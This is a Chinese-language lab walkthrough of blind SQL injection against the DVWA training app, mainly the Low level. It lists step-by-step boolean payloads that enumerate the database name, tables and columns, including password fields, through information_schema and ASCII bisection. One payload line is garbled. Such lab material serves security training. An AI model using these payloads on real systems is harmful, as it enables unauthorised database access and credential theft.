SQL Injection (Blind)
SQL Injection (Blind) SQL盲注,是一种特殊类型的SQL注入攻击,它的特点是无法直接从页面上看到注入语句的执行结果。在这种情况下,需要利用一些方法进行判断或者尝试,这个过程称之为盲注。
盲注的主要形式有两种:
1、基于布尔的盲注(Boolean based):在某些场合下,页面返回的结果只有两种(正常或错误)。通过构造SQL判断语句,查看页面的返回结果(True or False)来判断哪些SQL判断条件成立,通过此来获取数据库中的数据。
2、基于时间的盲注(Time based):又称延时注入,即使用具有延时功能的函数sleep、benchmark等,通过判断这些函数是否正常执行来获取数据库中的数据。
在 SQL 盲注中,字符型注入通常更容易通过页面上的不同提示来确认注入成功,而数字型注入则可能在页面上不显示直接的区别。这是因为字符型注入可以通过构造不同的字符串来影响 SQL 语句的执行,而数字型注入可能会导致结果为真或假的不同条件,但页面上可能没有直接的可见区别。
Low

1、判断注入类型
代码并没有对参数做过滤或者验证,且页面返回的结果有两种
if ($exists) {
// 用户存在的处理
$html .= '<pre>User ID exists in the database.</pre>';
} else {
// 用户不存在的处理
header($_SERVER['SERVER_PROTOCOL'] . ' 404 Not Found');
$html .= '<pre>User ID is MISSING from the database.</pre>';
}


首先判断注入的类型,前文已经提到过 字符型的会有不同的提示证明SQL语句被成功执行,而数字型无论SQL对错页面提示的都是相同的 证明SQL语句并没有被执行
(为字符型注入)


2、判断列数

接下来判断字符段数,通过尝试不同的 ORDER BY 子句中的列数,可以逐步确定实际的列数
通过类似于: 1' ORDER BY 1# 如果查询不出错,则至少为1列
1' ORDER BY 2# 如果查询不出错,则至少为2列
1' ORDER BY 3# 如果查询不出错,则至少为3列
如下,则字段数为2

3、判断数据库名、长度

接下来,判断数据库名长 , length(database()) 可以返回当前数据库名的长度,我们可以通过逻辑条件将其与一个数字进行比较,用以判断
此处,我们已经知道数据库是DVWA,长度确实是4位
1' and length(database())>3 #

1' and length(database())=4 #

1' and length(database())>4 #
判断数据库名称,使用二分法判断数据库的名称, 通过 ASCII(SUBSTR(DATABASE(), 1, 1)) 构造逻辑语句来判断数据库名称的每一个字母的ASCII码
"dvwa" 的 ASCII 码如下:
- 'd': 100
- 'v': 118
- 'w': 119
- 'a': 97
1' and ascii(substr(database(),1,1))>68 #
1' and ascii(substr(database(),1,1))<127 #
两次存在,第一个字符的ASCII值大于68,小于127 则可以确定是一个字母

1' and ascii(substr(database(),1,1))<100 #
1' and ascii(substr(database(),1,1))>100 #
两次都不存在,则可以确定该字符的ASCII码的值为100,对照可知 第一个字符为“ d ”

1' and ascii(substr(database(),X,1)) 判断第2、第3、第4位时,X分别为2、3、4
重复上述步骤,则可解出完整库名(dvwa)
4、判断数据库中表名、表长、数量
关于数据库dvwa中 的表的数量 可以用 下列SQL注入字符串 查询返回当前数据库中表的数量,如果数量符合,整个条件将为真。
1' and (select count (table_name) from information_schema.tables where table_schema=database() )1' AND (SELECT COUNT(table_name) FROM information_schema.tables WHERE table_schema = DATABASE()) = 2#

如上,可知dvwa库中,有两个表
判断表1长度:通过SQL 注入字符串 猜解表长,检查当前数据库中某个表的第一个字符的长度是否为等号后的数字
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=1 #
.
.
.
.
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1))=9 #由下图可见,当条件为 9 的时候 整个条件为真,所以第一个表的名长度为9

判断表2长度:通过SQL 注入字符串 猜解表长,检查当前数据库中某个表的第一个字符的长度是否为等号后的数字 LIMIT 1, 1 表示从结果集中获取第二行,即下一个表的表名。
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1))=1 #
.
.
.
1' and length(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1))=5 #由下图可见,当条件为 5 的时候 整个条件为真,所以下一个表也就是第二张表名长度为5

猜解表名,此处和前文猜数据库名方法相似,都是构造判断条件,判断字符的ASCII码的值来确定表名。
LIMIT 0, 1 表示从结果集的第一行开始,取一行记录。后面的 ,1) 是 SUBSTR 函数的一部分,用于截取字符串的一部分。
所以我们判断第二个字母的时候 改动部分语句 limit 0,1),2,1)) 同理判断第三个字母时为limit 0,1),3,1))
根据下面的字符串,同理,重复下去可得第一个表的名字为 guestbook
#通过 下面的 SQL 注入尝试已经成功地判断了当前数据库中下一个表的第一个字符的 ASCII 值的范围
#第一个字符的 ASCII 值在97到109之间,但不包括103
#ASCII码103对应的字符是小写字母"g"
#所以第一个表的名字的第一个字符为小写字母“g"
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>97 # 显示存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<122 # 显示存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<109 # 显示存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))<103 # 显示不存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 0,1),1,1))>103 # 显示不存在
LIMIT 1, 1), 1, 1) 用于选择 information_schema.tables 表中的第二个表名,并截取该表名的第一个字符。在 SQL 查询中,LIMIT 1, 1 是一个常见的用法,表示从结果集的第二行开始,取一行记录。而 SUBSTR(..., 1, 1) 则是用于截取字符串的子串,这里用于截取表名的第一个字符。
还是同理可得,根据以下的注入字符串,修改参数后,重复下去可得第二表的完整表名 users
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))>97 # 显示存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),1,1))<122 # 显示存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),2,1))>97 # 显示存在
1' and ascii(substr((select table_name from information_schema.tables where table_schema=database() limit 1,1),2,1))<122 # 显示存在
此时我们得到两个表的表名 : guestbook、users
5、猜解表中字段数量、段长、段名
判断表中的字段数量,这里我们已经知道了两表中的列数,故不再一个个尝试,用已知数直接进行判断
构造一个逻辑条件,用于检查名为 'users' 的表是否有超过4列的列数,名为”guestbook“的表是否有超过8列的列数。
1' and (select count(column_name) from information_schema.columns where table_name= 'users')>4 #
1' and (select count(column_name) from information_schema.columns where table_name= 'users')=8 #
接下来的判断段长、段名的步骤与判断数据库名、库民长的步骤一致,差异只在于参数的不同,故不再赘述,
我们以users表为例:
用下面的注入字符串不断重复(), 可得users表的字段长分别为7,10,9,4,8,6,10,12
#检查名为 'users' 的表的第一个列名的长度是否为1
1' AND LENGTH(SUBSTR((SELECT column_name FROM information_schema.columns WHERE table_name = 'users' LIMIT 0, 1), 1)) = 1#
…………
#检查名为 'users' 的表的第一个列名的长度是否为7
1' AND LENGTH(SUBSTR((SELECT column_name FROM information_schema.columns WHERE table_name = 'users' LIMIT 0, 1), 1)) = 7#
关于段名的判断,还是通过ASCII码的值,
检查名为 'users' 的表的第一个列名的第一个字符的 ASCII 值是否大于 97
替换参数,重复下去可得users表的第一个字段名为user_id
1' and ascii(substr((select column_name from information_schema.columns where table_name= 'users' limit 0,1),1))>97#
……………………
1' and ascii(substr((select column_name from information_schema.columns where table_name= 'users' limit 1,1),1))>97#
…………
…………
重复判断段名的步骤最终得到users表中所有字段名user_id、first_name、last_name、user、password、avatar、last_login、failed_login
(这里太多,太麻烦了,我并没有全部验证,只验证了user_id字段)
Medium
相较于low,medium的代码利用 mysql_real_escape_string 函数对特殊符号进行转义,包括但不限于 \x00, \n, \r, \,, ', ", 和 \x1a。、
但是我们依然可以构造语句进行注入
High
代码使用 cookie 来传递参数 id。如果 SQL 查询结果为空,代码将触发 sleep(seconds) 函数,用于扰乱基于时间的盲注攻击。同时,SQL 查询语句中加入了 LIMIT 1,以确保仅输出一个结果。尽管添加了 LIMIT 1,但通过使用 # 进行注释,我们仍然能够绕过该限制。受限于sleep函数的影响,基于时间的布尔盲注的准确性会受到影响。